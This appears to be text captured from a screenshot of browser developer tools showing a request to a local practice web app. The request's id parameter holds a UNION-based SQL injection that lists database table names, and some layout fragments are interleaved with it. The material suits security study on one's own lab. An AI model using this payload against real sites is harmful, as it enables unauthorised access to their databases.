 Web_vuln (u... ×
Applications Mozilla Firefox Kumaneykin_Web_app Fri 20 Jun, 23:44 root
127.0.0.1:8080/posts.php?id × +
http://127.0.0.1:8080/posts.php?id=1
Inspector Console Network 5
Filter URLs Disable Cache No Thr...
All HTML CSS JS XHR Fonts Images Media WS Other
New Request Search Blocking File
GET http://127.0.0.1:8080/posts.php?id=1%20union%20s... posts d 6
URL Parameters boots
id 1 union select null, null, table_name from style 4
information_schema.tables where
table_schema=database() -- - favic
name value posts N 6
posts N 7
Headers
posts N 1
Host 127.0.0.1:8080
posts N 1
Accept-Enco... gzip, deflate, br, zstd
posts N 1
Connection keep-alive
Cookie User=qwerty
Upgrade-Ins... 1
Sec-Fetch-D... document
Sec-Fetch-M... navigate
Sec-Fetch-Site none
Sec-Fetch-U... ?1
User-Agent Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:13...
Accept text/html,application/xhtml+xml,application/...
Accept-Lang... en-US,en;q=0.5
Priority u=0, i
name value
Body
Clear Send
9 requests